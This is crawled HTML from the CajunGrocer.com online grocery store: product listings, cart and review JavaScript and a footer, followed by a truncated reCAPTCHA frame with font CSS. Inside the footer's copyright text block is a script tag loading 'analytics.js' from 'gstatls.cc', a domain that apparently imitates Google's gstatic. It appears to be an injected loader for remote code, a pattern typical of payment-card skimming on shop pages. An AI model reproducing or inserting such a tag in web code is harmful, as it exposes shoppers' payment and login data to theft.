                <div class="ras_cart_qty3926" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3926','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/louisiana-fish-fry-cajun-dipping-sauce-10.5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-cajun-dipping-sauce-200x200.png" alt="Louisiana Fish Fry Cajun Dipping Sauce 10.5 oz" title="Louisiana Fish Fry Cajun Dipping Sauce 10.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/louisiana-fish-fry-cajun-dipping-sauce-10.5">Louisiana Fish Fry Cajun Dipping Sauce 1...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">14</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">60</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4641">
          <button class="btn-primary" type="button" onclick="cart.add('4641');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4641">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4641','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4641" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4641','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-cajun-seasoning-with-green-onions-15-oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Seasoning-Green-Onions-15oz-4Pack-200x200.png" alt="Cajun Land Cajun Seasoning with Green Onions 15 oz Pack of 4" title="Cajun Land Cajun Seasoning with Green Onions 15 oz Pack of 4" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-cajun-seasoning-with-green-onions-15-oz-pack-of-4">Cajun Land Cajun Seasoning with Green On...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">48</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-16%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3975">
          <button class="btn-primary" type="button" onclick="cart.add('3975');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3975">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3975','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3975" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3975','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Complete-Boil-16 oz-200x200.png" alt="Cajun Land Complete Boil 16 oz" title="Cajun Land Complete Boil 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16oz">Cajun Land Complete Boil 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4217');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4217',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=4217"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=4217; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7bnrrx25luqc
body_size: 49325
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 